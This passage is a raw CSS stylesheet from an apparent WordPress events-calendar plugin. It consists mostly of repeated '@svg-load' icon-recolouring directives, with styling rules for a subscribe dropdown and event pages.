url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item a,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item a{display:inline-block;padding:0 var(--tec-spacer-3);width:100%}.single-tribe_events .tribe-events-c-subscribe-dropdown__container,.tribe-events .tribe-events-c-subscribe-dropdown__container{display:flex;flex-flow:column;justify-content:flex-end}.single-tribe_events .tribe-events-c-subscribe-dropdown,.tribe-events .tribe-events-c-subscribe-dropdown{font-size:var(--tec-font-size-2);margin:var(--tec-spacer-7)0}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button{position:relative}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{display:inline-block;height:6px;margin-left:var(--tec-spacer-1);vertical-align:middle;width:10px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__export-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__export-icon{height:16px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content{display:none}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{list-style:none;padding:var(--tec-spacer-1);transform:translateY(var(--tec-spacer-1));width:auto;z-index:var(--tec-z-index-dropdown)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item{border-radius:var(--tec-border-radius-default);padding:var(--tec-spacer-0);text-align:left}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover{background-color:var(--tec-color-accent-primary);color:var(--tec-color-background)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button{background:#0000}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text,.single-tribe_events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text,.tribe-events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text{background-color:initial;background-image:none;border:0;border-radius:0;box-shadow:none;color:currentcolor;cursor:pointer;font-size:inherit;padding:0;text-shadow:none}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,.tribe-events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus{outline:auto}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{color:currentcolor;stroke:currentcolor}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{background-color:var(--tec-color-background);border:1px solid var(--tec-color-border-secondary);border-radius:var(--tec-border-radius-default);box-shadow:var(--tec-box-shadow-default)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover{background-color:var(--tec-color-background-subscribe-list-item-hover)}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container{min-width:200px;width:auto}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown{position:relative}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content{position:absolute;top:42px;width:100%;z-index:var(--tec-z-index-dropdown)}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{margin-left:var(--tec-spacer-2)}.single-tribe_events .tribe-events-c-subscribe-dropdown__button{min-width:200px;padding:var(--tec-spacer-1) var(--tec-spacer-2);width:auto}.single-tribe_events .tribe-events-c-subscribe-dropdown__export-icon{color:currentcolor;display:inline-block;height:16px;margin-right:var(--tec-spacer-1);margin-top:-3px;stroke:currentcolor;vertical-align:middle;width:21px}ul.tribe-events-sub-nav a{font-size:15px;font-weight:700}.single-tribe_events .tribe-events-event-image,.tribe-events-event-image{margin-bottom:1.25em;text-align:left}.single-tribe_events #tribe-events-footer{border-top:1px solid #e5e5e5;padding-top:2em}.single-tribe_events h2.tribe-events-single-event-title{font-size:33px}.tribe-events-schedule{margin:1em 0 1.5em}.single-tribe_events .tribe-events-schedule .tribe-events-divider{*display:inline;zoom:1}.tribe-events-meta-group .tribe-events-single-section-title{font-size:17px}.single-tribe_events .tribe-events-event-meta{font-size:14px}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}:root{--tec-color-recurring-icon-month:var(--tec-color-text-primary);--tec-color-recurring-icon-month-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-month-multiday:var(--tec-color-text-primary);--tec-color-recurring-icon-month-multiday-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-list:var(--tec-color-text-primary);--tec-color-recurring-icon-list-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-day:var(--tec-color-text-primary);--tec-color-recurring-icon-day-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-week:var(--tec-color-text-primary);--tec-color-recurring-icon-week-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-week-multiday:var(--tec-color-text-primary);--tec-color-recurring-icon-week-multiday-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-photo:var(--tec-color-text-primary);--tec-color-recurring-icon-photo-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-map:var(--tec-color-text-primary);--tec-color-recurring-icon-map-hover:var(--tec-color-text-primary);--tec-color-twentyseventeen-dark-background:#222;--color-twentyseventeen-dark-background:var(--tec-color-twentyseventeen-dark-background,#222);--tec-featured-event-bg:#0ea0d7;--tec-twentynineteen-font--body:"NonBreakingSpaceOverride","Hoefler Text","Baskerville Old Face",garamond,"Times New Roman",serif;--tec-twentynineteen-font--heading:-apple-system,blinkmacsystemfont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--tec-twentynineteen-font--code:menlo,monaco,consolas,lucida console,monospace;--tec-twentynineteen-font--pre:"Courier 10 Pitch",courier,monospace}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load 